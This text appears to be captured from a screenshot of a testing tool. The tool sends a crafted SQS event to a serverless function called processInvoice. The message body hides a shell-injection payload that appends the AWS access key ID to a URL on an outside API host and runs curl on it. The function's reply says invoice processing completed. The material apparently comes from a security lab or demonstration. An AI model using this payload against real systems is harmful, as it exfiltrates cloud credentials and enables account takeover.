 localhost:8888
localhost:8888
Stream to function processInvoice:
{
"Records": [
{
"body": "invoice-98790;url='https://3r06aic8j3.execute-api.us-east-
2.amazonaws.com/listen?dump='$AWS_ACCESS_KEY_ID;curl $url",
"receiptHandle": "MessageReceiptHandle",
"md5OfBody": "7b270e59b47ff90a553787216d55d91d",
"eventSourceARN": "arn:aws:sqs:us-east-
2:123456789012:MyQueue",
"eventSource": "aws:sqs",
"awsRegion": "us-east-2",
"messageId": "19dd0b57-b21e-4ac1-bd88-01bbb068cb78",
"attributes": {
"ApproximateFirstReceiveTimestamp": "1523232000001",
"SenderId": "123456789012",
"ApproximateReceiveCount": "1",
"SentTimestamp": "1523232000000"
},
"messageAttributes": {}
}
Send
Response stream:
"Invoice processing done!"